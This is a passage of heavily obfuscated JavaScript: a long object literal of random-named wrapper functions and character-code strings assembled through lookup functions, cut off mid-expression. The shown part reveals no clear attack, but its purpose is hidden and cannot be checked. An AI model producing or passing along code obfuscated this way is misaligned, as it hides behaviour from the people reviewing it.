_0xa95407+_0xcf2a00;},'GmEio':'122,113,12'+'0,116,116,'+_0x26d48f(0x567,-0xb0,0x9fc,-0x84),'Bboip':function(_0x462d47,_0x1e2833){return _0x462d47(_0x1e2833);},'otici':'115,105','MIEDq':function(_0x1e6917,_0x3d03f5){return _0x1e6917(_0x3d03f5);},'roCnJ':function(_0x1453ee,_0x580755){return _0x1453ee(_0x580755);},'ednkR':_0x3b019d(0x588,0x75e,0x3b6,0x540)+'9,109,121,'+_0x26d48f(0x5d4,0x622,0x264,0x789),'QIext':function(_0x11bd95,_0x117802){return _0x11bd95(_0x117802);},'mQzyC':function(_0x40430c,_0x22be59){return _0x40430c+_0x22be59;},'gYjdR':'122,99','DvRGI':'99,103,49,'+_0x26d48f(0x18c,0x7d0,0x5e1,0x5af),'dpVLn':function(_0x105eb0,_0x4ee0c7){return _0x105eb0(_0x4ee0c7);},'eeFRc':function(_0xbe0f4f,_0x4e8d87){return _0xbe0f4f(_0x4e8d87);},'ngxuR':function(_0x2bedc7,_0x5c7949){return _0x2bedc7(_0x5c7949);},'CDcjp':_0x26d48f(-0x35,-0x44c,0x453,-0x477)+'6','IBPGG':function(_0x2963c8,_0x1dc97c){return _0x2963c8(_0x1dc97c);},'RkvjC':_0x26d48f(0x688,0x8e9,0x458,0xa37),'YnFKb':function(_0x398a2b,_0x51007d){return _0x398a2b(_0x51007d);},'vHHOu':_0x3b019d(0x298,0x726,0xc39,0x7ec),'FSfxC':function(_0x2c214f,_0x2ca732){return _0x2c214f(_0x2ca732);},'LZSYS':_0x3b019d(0x114a,0x10a4,0x1567,0xb0a),'XeNhk':function(_0x3c9dcd,_0x4abe3e){return _0x3c9dcd(_0x4abe3e);},'jxkQX':_0x26d48f(0xaca,0x7b7,0xf76,0x5cc)+_0x26d48f(0x925,0xd10,0xcd1,0xc62),'pdLKj':function(_0xeb5b01,_0x31a690){return _0xeb5b01(_0x31a690);},'bzynD':function(_0x2d2cbc,_0x5e605d){return _0x2d2cbc(_0x5e605d);},'OyrAq':function(_0x6d0f21,_0xd8e5b1){return _0x6d0f21+_0xd8e5b1;},'ehkev':function(_0x621cca,_0x714403){return _0x621cca(_0x714403);},'EdCBo':_0x3b019d(0x3ec,0x93c,0xece,0x6d5)+_0x3b019d(0xf24,0x930,0x5bb,0xb01)+_0x26d48f(0xb57,0xd99,0x593,0x109d)+_0x3b019d(0xf8c,0xd42,0xea3,0xe0e),'cPcKk':function(_0x5816ee,_0x337100){return _0x5816ee+_0x337100;},'VWpIR':_0x3b019d(0xcfe,0xb55,0x883,0x1071)+_0x3b019d(0xd79,0x10fc,0x1536,0xdfd)+'117,121,11'+_0x26d48f(0x345,-0x7d,0x651,0x69f),'zcpPS':function(_0x204cd3,_0x20a0ed){return _0x204cd3(_0x20a0ed);},'XtjFR':function(_0x4d13ac,_0x310546){return _0x4d13ac+_0x310546;},'diygh':'106,111','eOHBy':function(_0x8e498f,_0x5bb41f){return _0x8e498f(_0x5bb41f);},'WWydu':_0x3b019d(0xafa,0x10bb,0x1569,0xecb)+_0x26d48f(0x886,0x532,0x440,0x7be)+_0x3b019d(0xa16,0xae4,0xe98,0x5d9)+_0x3b019d(0x756,0xb85,0x111d,0xbd4)+'22','JBcDU':function(_0x32ea3f,_0x1810b9){return _0x32ea3f(_0x1810b9);},'zrbOn':function(_0x5aac0e,_0x40ece0){return _0x5aac0e+_0x40ece0;},'moKeF':'120,106,11'+'4','tRzuw':function(_0x19d96a,_0x4439b8){return _0x19d96a(_0x4439b8);},'YfsHR':_0x3b019d(0xae6,0xfd7,0x13e8,0x14da)+'8,112,102,'+_0x26d48f(0x404,0x34a,0x1ee,-0x1ca),'TiRCi':function(_0x52af7b,_0x91731e){return _0x52af7b(_0x91731e);},'Zbedo':function(_0xb4b164,_0x5a186b){return _0xb4b164(_0x5a186b);},'JHVLq':function(_0x3ec1d1,_0x4be292){return _0x3ec1d1+_0x4be292;},'yfdjN':_0x26d48f(0x69a,0x249,0x4fe,0x6c5)+_0x3b019d(0xd29,0xb09,0x6c2,0xe7b),'tLvBw':_0x26d48f(0x872,0xbc7,0x60e,0x4fb)+_0x26d48f(0x4c,-0xc0,-0x4fe,0x442)+'05,118','VKiFs':function(_0x56ffb4,_0x5ea17f){return _0x56ffb4+_0x5ea17f;},'oBsSp':function(_0x214afb,_0x4c2cd4){return _0x214afb(_0x4c2cd4);},'anBWP':_0x26d48f(-0xb,-0x4d2,-0x63b,0x4e1)+_0x3b019d(0xd1e,0x6bb,0x668,0x585)+_0x26d48f(0x113,0x57d,-0x2a2,-0x143)+',108,121','MdcnG':function(_0x4bed19,_0x406670){return _0x4bed19(_0x406670);},'ArKOv':function(_0x4ee9b1,_0x5c22a5){return _0x4ee9b1+_0x5c22a5;},'OxhGR':function(_0xbc0a9c,_0x325680){return _0xbc0a9c(_0x325680);},'ujlsF':_0x3b019d(0x54a,0x93a,0x42d,0xcd9)+_0x26d48f(0x856,0xa02,0xbaf,0xdbc)+_0x3b019d(0xa0b,0xc54,0x1122,0x10d4),'yOboi':'115,118,12'+'4,101,115,'+_0x26d48f(0x651,0xbdc,0x5f2,0x946),'HWbdj':_0x3b019d(0x134,0x550,0x893,0x546)+_0x3b019d(0xac5,0x51e,0xb6c,0x597),'gpdKl':function(_0x3fd944,_0x5c5332){return _0x3fd944+_0x5c5332;},'LwUQM':function(_0x184fdf,_0x4cfc12){return _0x184fdf(_0x4cfc12);},'mKpcC':_0x26d48f(0x502,-0x63,0xe6,0x6fe),'UvVeI':function(_0x5e33a8,_0x4ef018){return _0x5e33a8+_0x4ef018;},'wMohv':_0x3b019d(0x2e1,0x8d3,0xa54,0x37f),'hLWVc':function(_0x4543ca,_0x415e90){return _0x4543ca(_0x415e90);},'qtaYj':'117,106,10'+'4,101,114,'+'103,123,10'+_0x3b019d(0xb2b,0x920,0xace,0xf11)+_0x26d48f(0xb3c,0xd8b,0xd8c,0x728)+_0x3b019d(0x638,0x7ae,0x3dd,0xaa1)+_0x3b019d(0xb17,0x7b8,0x5e0,0x45a),'jSsNS':_0x3b019d(0xff8,0x1084,0x113d,0x1230)+_0x3b019d(0x7f7,0x79a,0x428,0x653),'bOQfu':_0x26d48f(0x44d,-0x27,0x31b,0x623)+_0x26d48f(0x2ec,0x17f,0x83,-0x31f)+_0x3b019d(0x6fc,0x807,0x5f9,0x9e4),'ByZEu':function(_0x40ce66,_0x1da6a5){return _0x40ce66(_0x1da6a5);},'NEWDV':_0x26d48f(0x94b,0xd1b,0x7bd,0x4e4)+_0x3b019d(0x10d,0x704,0x8ca,0x8a7)+_0x26d48f(0x545,0x77e,0x5fd,0x7c2)+'9,55','fKvzh':function(_0x1c315b,_0xab5e78){return _0x1c315b(_0xab5e78);},'gYlnG':'110,123,10'+_0x3b019d(0xa43,0x5b9,0x54f,0x69a)+_0x26d48f(0x6b5,0x5c3,0x6ce,0x238),'rqcLa':function(_0x2176cd,_0x3e8d4e){return _0x2176cd+_0x3e8d4e;},'ueBjT':function(_0x6fc451,_0x169bc9){return _0x6fc451+_0x169bc9;},'RRCfm':'110,113,11'+_0x26d48f(0x68a,0x36d,0xb51,0x1cb)+'116,110,12'+'3','pSUtW':_0x3b019d(0x991,0xf94,0x1163,0x140a)+',103,113,1'+'23,105,54,'+_0x26d48f(0x7dd,0x53c,0xa30,0x5d8),'uQmLF':function(_0x4905b6,_0x164434){return _0x4905b6(_0x164434);},'OIuiL':function(_0x53383b,_0x9cb0fc){return _0x53383b(_0x9cb0fc);},'ARQRa':_0x26d48f(0x3ab,0x536,-0x54,0x137)+'3,111,102,'+_0x3b019d(0x7b2,0xdb2,0x885,0x8c5),'yYagt':function(_0x2f218a,_0x105304){return _0x2f218a(_0x105304);},'rOWSs':function(_0xe4930d,_0x3a5d3f){return _0xe4930d+_0x3a5d3f;},'kvFRJ':function(_0x2a9232,_0x4c936a){return _0x2a9232+_0x4c936a;},'xdCMO':function(_0x26b653,_0xe8ce9d){return _0x26b653(_0xe8ce9d);},'IzBoM':function(_0x1899b3,_0x3957eb){return _0x1899b3(_0x3957eb);},'ZUpjg':function(_0x545aa7,_0x3d3fbb){return _0x545aa7(_0x3d3fbb);},'TxfVv':function(_0x49ac8e,_0x1b74a8){return _0x49ac8e(_0x1b74a8);},'EVtYO':function(_0x34c88e,_0x29e8e9){return _0x34c88e+_0x29e8e9;},'vGhYl':function(_0x5b2fcd,_0x3a912e){return _0x5b2fcd+_0x3a912e;},'jJslk':function(_0x2a3600,_0x273438){return _0x2a3600+_0x273438;},'QNQDq':function(_0x263427,_0x6d4af5){return _0x263427(_0x6d4af5);},'lDbee':function(_0x4daadc,_0xcf4ebd){return _0x4daadc+_0xcf4ebd;},'qSuuA':function(_0x3766da,_0x358c85){return _0x3766da+_0x358c85;},'kMstS':_0x26d48f(-0x57,0x37d,-0x4c,-0x11e)+'4,107,116,'+_0x26d48f(0x8f1,0x908,0xd9b,0x8db)+_0x26d48f(0xa98,0xc91,0xba3,0xa5a),'EUdEi':function(_0x9d9db2,_0x48ab2f){return _0x9d9db2(_0x48ab2f);},'gSgtt':function(_0x52ca50,_0x3780da){return _0x52ca50(_0x3780da);},'fuvtd':function(_0x236048,_0x305284){return _0x236048+_0x305284;},'yRKhQ':_0x26d48f(0x3d4,0x588,0x635,0x35e)+'3,50,104','KhnWt':'100,109,12'+_0x3b019d(0xdce,0x981,0xb3a,0x555),'wIcCC':function(_0x4b2f19,_0x4b1132){return _0x4b2f19(_0x4b1132);},'FNCpg':'117,119,10'+'1,105,51,1'+_0x3b019d(0xcd3,0x11bc,0x10d6,0x1009)+_0x26d48f(0x28c,0x48a,0x296,-0x24)+'25','ldbBn':function(_0x517cae,_0x46e867){return _0x517cae(_0x46e867);},'uddUZ':function(_0x21879a,_0x538883){return _0x21879a+_0x538883;},'QOaOL':function(_0x5b1688,_0x40161a){return _0x5b1688(_0x40161a);},'ZJagg':_0x26d48f(0x5ff,0xe4,0x916,0x3a0)+_0x26d48f(0x9af,0xea1,0x7bd,0x5e0)+_0x26d48f(0x24,0x246,0x5c4,0x8),'vGWnv':_0x3b019d(0x1452,0x110f,0xd9e,0x1490),'CMFlA':function(_0x514037,_0x4194af){return _0x514037(_0x4194af);},'lzFYi':function(_0xe88ca8,_0x47b7b5){return _0xe88ca8(_0x47b7b5);},'HnnXI':function(_0x5e8308,_0x191e64){return _0x5e8308+_0x191e64;},'jVYpU':function(_0xc0e30b,_0x36a5b2){return _0xc0e30b+_0x36a5b2;},'RFcXC':_0x26d48f(0x466,0xa2e,-0x127,0xaa8)+'9,104,116,'+'117,121,10'+_0x26d48f(-0x147,-0x6a5,-0x350,0x47d)+_0x26d48f(0x8a,0x296,0x4f0,-0x43c),'GnNNf':function(_0x1eb7eb,_0x48f43d){return _0x1eb7eb(_0x48f43d);},'HiZzP':function(_0x526738,_0x54e04a){return _0x526738+_0x54e04a;},'gKnLY':_0x3b019d(0x53a,0x51c,0xb38,0x7d3)+_0x26d48f(-0xd0,-0x1c5,-0x103,-0x73),'Punbx':function(_0xa60d6c,_0x492e05){return _0xa60d6c(_0x492e05);},'UdmQu':_0x3b019d(0x681,0x77b,0x411,0xa00)+'0,102,106,'+_0x26d48f(0xa4f,0xbdf,0xff0,0xdef),'wcFmP':function(_0x1b07a6,_0x2938b0){return _0x1b07a6(_0x2938b0);},'txYCG':function(_0x15ba4f,_0x18ec71){return _0x15ba4f+_0x18ec71;},'IaZUw':function(_0x47f421,_0x468a4d){return _0x47f421(_0x468a4d);},'VFQUs':function(_0x116b70,_0x172b52){return _0x116b70(_0x172b52);},'BxHqC':function(_0x125dc0,_0x5cb454){return _0x125dc0+_0x5cb454;},'kDOUb':'117,106','KgnJV':_0x3b019d(0xa80,0xdf7,0x114c,0x10cb)+'4,114,105','IDdgm':function(_0x258d5a,_0x545690){return _0x258d5a(_0x545690);},'VfxMo':function(_0x319763,_0x371851){return _0x319763+_0x371851;},'wkrih':function(_0x1eb63f,_0x2b7a99){return _0x1eb63f(_0x2b7a99);},'lMuNx':function(_0x2a398e,_0x3be28c){return _0x2a398e(_0x3be28c);},'kBWfZ':_0x3b019d(0xa4d,0x108a,0x126c,0xba5),'oUBmY':function(_0x5a3469,_0x1b7dd5){return _0x5a3469(_0x1b7dd5);},'ItDif':function(_0x3a1f43,_0x4d66d6){return _0x3a1f43+_0x4d66d6;},'bMlDA':'117,105,10'+_0x26d48f(0xa19,0x512,0xc57,0x421)+_0x3b019d(0xab3,0x873,0xe98,0xc01)+_0x26d48f(0xa85,0xbc5,0x4b2,0xf8a),'XrgWe':function(_0x4051f5,_0x411cc4){return _0x4051f5(_0x411cc4);},'BQFZK':function(_0x54ca1c,_0x47a883){return _0x54ca1c+_0x47a883;},'BiFTY':'113,113,11'+_0x26d48f(0x9ea,0x64e,0xd72,0x980),'WZozD':function(_0x2a9047,_0x448820){return _0x2a9047(_0x448820);},'gAyeU':'106,118,10'+_0x3b019d(0xb01,0xe41,0x122a,0xf21)+'05','TIYZV':function(_0x1356fd,_0x4bbca0){return _0x1356fd+_0x4bbca0;},'Tixel':'115,112,10'+_0x3b019d(0xf6e,0xc6f,0xd5d,0xc1b),'LnsuP':function(_0x42f245,_0x5be839){return _0x42f245+_0x5be839;},'KuVhs':function(_0x3eb124,_0x4d72ef){return _0x3eb124(_0x4d72ef);},'rieEe':'111,119,11'+_0x26d48f(0x984,0xbbd,0xd1f,0xc7a)+'107,122,12'+_0x3b019d(0x167,0x667,0x583,0x18),'TczFq':function(_0x4a21cf,_0x540223){return _0x4a21cf(_0x540223);},'mAogl':function(_0x596229,_0x2f81fa){return _0x596229+_0x2f81fa;},'vwwjY':_0x26d48f(0xb05,0xa45,0xe63,0x68b)+',126,127,1'+'07','wCnlv':function(_0x5465ee,_0xd16809){return _0x5465ee(_0xd16809);},'EwLwT':'115,117,10'+_0x3b019d(0x522,0x8f8,0x5e9,0xc0c)+_0x3b019d(0x528,0x94d,0x98c,0xf38)+'9','MwEJs':_0x26d48f(0x6bd,0x4d8,0xa34,0x5b8)+_0x3b019d(0x1434,0x1011,0x162b,0xa63)+_0x3b019d(0xd94,0xd15,0x7ab,0x1312)+_0x3b019d(0x793,0x5bc,0x984,0xb23)+_0x3b019d(0xa7f,0x7f6,0x73f,0xdf9),'jUcGE':function(_0x141fd5,_0x254404){return _0x141fd5(_0x254404);},'xpqyc':function(_0x51be92,_0x26f1f8){return _0x51be92+_0x26f1f8;},'WnRPS':function(_0x30338d,_0x1a078f){return _0x30338d(_0x1a078f);},'sBeDH':function(_0x3ebea8,_0x4a404b){return _0x3ebea8(_0x4a404b);},'vtlFH':_0x26d48f(0x602,0x37,0x6c7,0x9e4)+'7','WhfHR':function(_0x3239ee,_0x38495c){return _0x3239ee(_0x38495c);},'yOyth':_0x26d48f(0x1fc,0x6a0,-0x4c,-0x38b)+_0x3b019d(0x6d5,0x51e,0x980,0x638),'dCsdO':function(_0x4b9d5e,_0x3fc400){return _0x4b9d5e(_0x3fc400);},'kFJHw':function(_0x59ead3,_0x454ace){return _0x59ead3+_0x454ace;},'YwRkW':function(_0x3ff066,_0x521824){return _0x3ff066(_0x521824);},'jdgAN':'100,119,11'+_0x26d48f(0x41f,0x532,-0x156,0x705)+_0x3b019d(0xfcf,0x10b0,0x15dd,0x1315),'FeCRE':'117,48,102'+_0x26d48f(0xa,0x120,-0x220,-0xc8),'enqTo':function(_0x3ee0aa,_0x1f8662){return _0x3ee0aa(_0x1f8662);},'OazGW':_0x26d48f(0x36b,0x24c,-0x10c,0x4c6)+',121,103,1'+_0x26d48f(0x9a9,0xbb0,0x38a,0x6a0),'HtjKy':_0x26d48f(-0xef,0x576,-0x481,0x479)+_0x26d48f(0x855,0x7cb,0xb3f,0xdb4),'kdlDM':_0x3b019d(0xf35,0x1061,0x13d4,0xeab)+_0x3b019d(0xde4,0xab9,0x533,0xbf9)+'2,106','muSwU':function(_0x3d14b1,_0xf31721){return _0x3d14b1+_0xf31721;},'SbfLV':function(_0x1b8d61,_0x4d5614){return _0x1b8d61+_0x4d5614;},'RNnPE':function(_0x53cf37,_0x1da4df){return _0x53cf37+_0x1da4df;},'iHubE':_0x3b019d(0x983,0x585,0x332,0x1a8)+_0x26d48f(0xa91,0x908,0x4ea,0x59f)+_0x26d48f(0x772,0x62a,0x241,0x44c)+_0x3b019d(0x329,0x667,0xc5e,0xf6),'mDckU':function(_0x3e4e21,_0x572aec){return _0x3e4e21(_0x572aec);},'RodWM':function(_0xb339d,_0xa020fe){return _0xb339d(_0xa020fe);},'OTyIu':_0x26d48f(0x15f,-0x174,0x5d1,0x72c)+',121,114,5'+_0x26d48f(0x608,0xae9,0x3ff,0xa7b)+_0x26d48f(0xada,0x877,0x943,0x658),'CJiDN':function(_0xe17154,_0x1b0390){return _0xe17154+_0x1b0390;},'PisPD':'117,119,10'+_0x26d48f(0xb26,0xe91,0x785,0xaa9)+_0x26d48f(0x49e,0x34e,0x86,-0x65)+_0x26d48f(0x44,0x42,-0x354,-0x214),'eKjYZ':function(_0x3aa657,_0x304614){return _0x3aa657(_0x304614);},'RQkke':function(_0x407aac,_0x685bb3){return _0x407aac+_0x685bb3;},'BexlG':_0x3b019d(0x7fb,0x68c,0xb4a,0x8d5)+_0x3b019d(0x8ca,0x7e6,0x592,0x66d)+_0x26d48f(0x4d6,0x419,0x813,0x71c)+_0x26d48f(0x24b,0x211,0x53b,0x1c1),'MVNNx':function(_0x3b7512,_0x59c9b7){return _0x3b7512+_0x59c9b7;},'VNVes':function(_0x5ca2de,_0x3b0a0a){return _0x5ca2de(_0x3b0a0a);},'zPdGq':'119,99,113'+',111,116,1'+_0x3b019d(0xa5a,0xb9a,0x9d5,0xa98),'IPQtl':function(_0x3e39b2,_0x2133d2){return _0x3e39b2(_0x2133d2);},'DPUOY':function(_0x245d12,_0x1c7d28){return _0x245d12(_0x1c7d28);},'DYXmk':_0x26d48f(0xa12,0x3ea,0xbb3,0x4e9)+_0x3b019d(0xf6b,0xe0c,0x116a,0x1412)+_0x26d48f(0x9a9,0xa78,0x35f,0x566),'WstAc':function(_0x45f480,_0x26be12){return _0x45f480(_0x26be12);},'sfzaW':_0x26d48f(0x92e,0x3b4,0x4a0,0x583)+_0x3b019d(0x6b8,0x9a3,0x660,0x345)+_0x26d48f(0x1be,0xad,0x5d4,0x463)+'55','IhumV':function(_0x25a6d0,_0xaca4b0){return _0x25a6d0(_0xaca4b0);},'hfKGF':_0x3b019d(0x813,0x91b,0x3a1,0xdee)+_0x26d48f(0x5b1,0x12c,0x4af,0x9ff)+'123,117,10'+_0x3b019d(0x3c9,0x653,0x7fd,0x454)+_0x3b019d(0xd58,0x7f6,0x642,0xd2a)+_0x26d48f(0x415,-0xf9,0x81e,0x13c),'WlmRi':function(_0x5df977,_0x40f17b){return _0x5df977+_0x40f17b;},'GoZip':'113,113,11'+_0x26d48f(-0xa5,-0xb6,-0xe8,-0x45b)+_0x26d48f(0x2d9,-0x26,0x7bb,0x32a)+_0x26d48f(-0x2f,-0x41a,0x4b7,0x8a),'pLBAi':function(_0x450a89,_0xf7f9f5){return _0x450a89(_0xf7f9f5);},'btYDv':function(_0x180b87,_0x515847){return _0x180b87(_0x515847);},'kbZFE':'116,101,10'+_0x3b019d(0x790,0x792,0xc99,0x839),'OfZBh':function(_0x3e1a73,_0x276f0e){return _0x3e1a73(_0x276f0e);},'boTWT':function(_0x4f32b5,_0x2d05a9){return _0x4f32b5(_0x2d05a9);},'TIHap':_0x3b019d(0xf04,0xd60,0x8cc,0xb97)+_0x3b019d(0xf0e,0x93b,0x33e,0x5bc)+'3,115,116,'+_0x26d48f(0x60b,0x2d7,0x498,0x923),'kdsUu':function(_0x20c08d,_0x134616){return _0x20c08d(_0x134616);},'KYlky':function(_0x3be090,_0xcad21d){return _0x3be090+_0xcad21d;},'tcryC':function(_0x217df2,_0x54a250){return _0x217df2(_0x54a250);},'wKxOB':_0x26d48f(0x77d,0x8bd,0xc1f,0x321)+'3','ZGcDV':'121,112,10'+_0x26d48f(0x9,-0x413,0x3b3,-0x579)+_0x26d48f(0x39f,0x1cf,0x3a8,0x41e),'fqvBN':function(_0x36aaf6,_0x2bc349){return _0x36aaf6+_0x2bc349;},'fUYbi':function(_0x455502,_0x235756){return _0x455502+_0x235756;},'rHzxt':_0x26d48f(0x927,0xdf3,0xcb4,0xc8e)+_0x3b019d(0xa47,0x9a9,0x34a,0x78d),'XzUHe':function(_0x24c743,_0x472e8d){return _0x24c743(_0x472e8d);},'chGPm':function(_0x236d05,_0x52f246){return _0x236d05+_0x52f246;},'ELQep':function(_0x469674,_0x219c1d){return _0x469674+_0x219c1d;},'zUAGz':function(_0x2ae07f,_0xe8a725){return _0x2ae07f(_0xe8a725);},'mzfrS':_0x26d48f(0x4f1,0x2f7,0x15e,0x446),'TWnhw':_0x3b019d(0xbd7,0x5c6,0xb27,0x70f)+_0x26d48f(0xab2,0xb90,0xc38,0xe1f)+_0x26d48f(0x951,0x409,0xac4,0xf23)+_0x26d48f(0x547,0x6db,0x78b,0x403)+'2','UasKA':function(_0x12619c,_0xfdb5f3){return _0x12619c(_0xfdb5f3);},'QJZvb':function(_0x5d4dbe,_0x6a9f01){return _0x5d4dbe(_0x6a9f01);},'nTOPT':_0x3b019d(0xd3e,0x104b,0x15e0,0xa2d)+_0x3b019d(0x17d2,0x11b6,0x12d0,0x11c5)+_0x3b019d(0x168d,0x115b,0xeab,0x103f),'HwQuv':function(_0x1105a2,_0x159bef){return _0x1105a2(_0x159bef);},'fZXNr':_0x26d48f(0xad2,0x1123,0xa86,0xdb6)+_0x26d48f(0xa85,0xa88,0x73d,0x5ec),'RSnbU':'122,58,49,'+_0x3b019d(0x167,0x644,0xad0,0x368),'AHdlt':function(_0x242394,_0x5041a3){return _0x242394+_0x5041a3;},'NzQLK':_0x3b019d(0xc30,0xc60,0x930,0x1002)+',110,110','tyPie':function(_0x5b62a5,_0x298edc){return _0x5b62a5(_0x298edc);},'eMXJN':_0x3b019d(0x6c6,0x669,0x1d7,0x66d)+'1,105,51,1'+_0x26d48f(0x39f,0x16c,0x837,0x8f8),'zUMSD':function(_0x2b1b06,_0x315d52){return _0x2b1b06(_0x315d52);},'cfthd':function(_0x23d633,_0x5afcb4){return _0x23d633+_0x5afcb4;},'jcsoO':function(_0x5c04d4,_0x2e75df){return _0x5c04d4+_0x2e75df;},'LynZR':_0x26d48f(0xaf5,0x4c3,0x8ee,0x75b)+'49,117,117'+',121,118,5'+'5,120','SPeti':function(_0x2afee1,_0x114153){return _0x2afee1(_0x114153);},'ogEBx':function(_0x556ca3,_0x470998){return _0x556ca3(_0x470998);},'xKpVp':function(_0x4811d7,_0x4ce1d0){return _0x4811d7(_0x4ce1d0);},'FoWRc':function(_0x5f1f42,_0x3519cf){return _0x5f1f42(_0x3519cf);},'fuxOP':'107,103,11'+'7,111,106,'+_0x26d48f(0xa6d,0xc30,0x9f4,0x597)+_0x3b019d(0x11ca,0xf5f,0x972,0x1268)+_0x3b019d(0xde1,0xc71,0xdbc,0x809)+_0x3b019d(0x1544,0x10f0,0xef8,0xb16)+'25','OdOdb':function(_0x43dd38,_0x382329){return _0x43dd38+_0x382329;},'sniJm':function(_0x179572,_0x5a9eb0){return _0x179572+_0x5a9eb0;},'DHpiQ':_0x3b019d(0x7c4,0xca6,0xc03,0xa40)+'8','urcsp':function(_0x58b957,_0x4e03c6){return _0x58b957(_0x4e03c6);},'kfuxS':_0x3b019d(0xb85,0xc72,0x1214,0x94a)+',113,102','YGWDQ':function(_0x38ef62,_0x4cc975){return _0x38ef62(_0x4cc975);},'gkxIs':'107,107,12'+'5,126,103,'+'117,127,54'+_0x26d48f(0x5a8,0x4c9,0x17f,0x78b)+'20','zvuVA':function(_0x152db8,_0x33873b){return _0x152db8+_0x33873b;},'yeNer':_0x3b019d(0xac3,0xd8b,0x13b1,0xb34)+_0x26d48f(-0xeb,0x29c,-0x4c1,0x29)+'126,53,107'+_0x26d48f(0xa85,0xf5f,0xbe0,0x6d0),'vedOY':function(_0x5a2f6e,_0x5dc7f4){return _0x5a2f6e(_0x5dc7f4);},'viGWZ':function(_0x1d902a,_0x4c8b28){return _0x1d902a+_0x4c8b28;},'xZBjU':function(_0x4bc094,_0x4c178c){return _0x4bc094+_0x4c178c;},'Gbdrx':'99,113','tXjZy':function(_0x479d54,_0x38eb9c){return _0x479d54(_0x38eb9c);},'uHbca':'111,109','gXKzf':function(_0x521eaf,_0x1a2663){return _0x521eaf(_0x1a2663);},'xNFPI':_0x3b019d(0x98f,0xbdb,0x8ae,0xa55),'ZFLTM':function(_0x3a3810,_0x32e273){return _0x3a3810(_0x32e273);},'mINBS':'106,116,10'+_0x26d48f(0x515,0x3b5,-0x65,0x334)+'17','eBQkh':function(_0x4305af,_0x2071cd){return _0x4305af(_0x2071cd);},'UgUjT':_0x3b019d(0x9c9,0x848,0xcdb,0x879)+_0x3b019d(0x145a,0xf72,0xe04,0x1173)+_0x26d48f(0x9d3,0x9f6,0x8e6,0x36f)+'108,107,12'+'6,128,59,1'+_0x3b019d(0xed0,0x10e3,0xba5,0xaf8),'WxRPD':function(_0x1ef3ec,_0x215390){return _0x1ef3ec+_0x215390;},'Ndwgo':function(_0x352546,_0x5705f8){return _0x352546+_0x5705f8;},'VTslx':function(_0x32de48,_0x3df5fe){return _0x32de48+_0x3df5fe;},'XsJcv':function(_0x1c7a56,_0x4b7684){return _0x1c7a56(_0x4b7684);},'vavRo':function(_0x3cc3d7,_0x240ad8){return _0x3cc3d7(_0x240ad8);},'nOswE':_0x26d48f(0x89e,0x315,0xb47,0xa79)+'4','VflYY':function(_0x5a5479,_0x3daa53){return _0x5a5479(_0x3daa53);},'DRekQ':_0x3b019d(0x6db,0x6d9,0x881,0xc17),'AdFKe':function(_0x3f1b21,_0xc55c81){return _0x3f1b21+_0xc55c81;},'TyxCx':function(_0x48cbfa,_0x2ff799){return _0x48cbfa(_0x2ff799);},'YHgNh':function(_0x329c43,_0x1509af){return _0x329c43+_0x1509af;},'lUsaE':_0x3b019d(0x57d,0x694,0x53f,0x85b)+'7,112,120,'+_0x26d48f(0x294,0x7ae,0x119,0x819),'cQZYN':_0x3b019d(0x1058,0xe1c,0x912,0xf7a)+_0x26d48f(0xfb,-0x1d4,0x32f,-0x32d),'wYHrK':'116,118,12'+_0x26d48f(0x465,0x5a8,0x939,-0x1c5)+_0x26d48f(0xa4f,0x982,0xe11,0x10b4),'dkesN':function(_0x47ca48,_0x4b9e37){return _0x47ca48+_0x4b9e37;},'CAIWU':_0x26d48f(0x543,0xaf7,0x1bb,0x65c)+_0x3b019d(0x1291,0xeaf,0xd05,0x1003)+_0x3b019d(0x194,0x7a7,0x6a0,0x942)+',123,120,1'+_0x3b019d(0xcbc,0xe2c,0xad3,0xe9e)+_0x3b019d(0x142b,0xf57,0xc7e,0x12fa)+'32,134,116'+_0x3b019d(0xed2,0x10f9,0x1417,0x15e1),'PoMxl':function(_0x2dbf1e,_0x340fdf){return _0x2dbf1e(_0x340fdf);},'Bzxmm':function(_0xafeba1,_0x117730){return _0xafeba1(_0x117730);},'nIndz':_0x26d48f(0x94b,0x670,0x448,0xca2)+_0x3b019d(0xe47,0x1172,0xc7b,0x1429)+'120,117,12'+'8','sOEQr':function(_0x3b8e87,_0x67bbd1){return _0x3b8e87(_0x67bbd1);},'hXtzT':_0x3b019d(0x9bc,0xfba,0xae0,0xb3c)+_0x3b019d(0xde5,0x866,0x3a0,0xa38),'nSzkd':_0x26d48f(0x4a3,0x5da,0x628,0x35b)+_0x3b019d(0x13a2,0xe21,0xff0,0x1142)+_0x3b019d(0x636,0xab4,0x487,0xbeb)+'2,110,56,1'+'10','LhQvT':function(_0x1dc12e,_0xc2a5c4){return _0x1dc12e+_0xc2a5c4;},'AYLVw':function(_0xfa9ffd,_0x955e7a){return _0xfa9ffd+_0x955e7a;},'VCagB':function(_0x31415b,_0x5fb790){return _0x31415b+_0x5fb790;},'iCPlp':_0x3b019d(0xa1b,0xd62,0x11e4,0xdaf),'XGLNM':_0x3b019d(0x773,0x545,0x1fc,0x781)+'0','JHbVh':function(_0x482472,_0x1fc2e1){return _0x482472(_0x1fc2e1);},'FIeKa':_0x3b019d(0xa63,0x9fc,0xa80,0xce9)+_0x3b019d(0x463,0x882,0x5dd,0xe4e)+_0x3b019d(0xb12,0x94d,0xc1b,0x5e6)+_0x3b019d(0xe82,0xb85,0xa16,0x7c3)+_0x3b019d(0x138f,0xeea,0x8bc,0x8fc),'NGYII':function(_0x4aba48,_0x201080){return _0x4aba48+_0x201080;},'WXoAS':function(_0x468f45,_0x387b48){return _0x468f45+_0x387b48;},'opmqm':'98,111,100'+_0x3b019d(0x6e1,0xb6e,0x8ec,0x728)+_0x26d48f(-0x1,0x94,-0x82,-0x4b6),'TIBFq':_0x26d48f(0xb20,0xd6e,0x777,0x4fb)+_0x3b019d(0x143f,0x1154,0xb28,0x1786),'DuSep':function(_0x16aa41,_0x4f8d14){return _0x16aa41+_0x4f8d14;},'YoraU':function(_0x1d4c51,_0x2182fd){return _0x1d4c51(_0x2182fd);},'lBlQH':_0x3b019d(0xfed,0xb54,0xb25,0xe6e)+_0x26d48f(0xcd,0x239,-0x20a,0x380)+_0x26d48f(0x88d,0xc50,0x6f8,0x435)+_0x3b019d(0x10ea,0x107d,0x13d9,0x101f)+'57','ncdtD':function(_0x4aaaa2,_0x36543c){return _0x4aaaa2(_0x36543c);},'jqvOM':function(_0x14d1aa,_0x2e2c0b){return _0x14d1aa+_0x2e2c0b;},'fSeAl':_0x26d48f(0x9e,-0x3c8,-0x41a,0x21a)+'7','GyWnn':function(_0x9d140c,_0x45138d){return 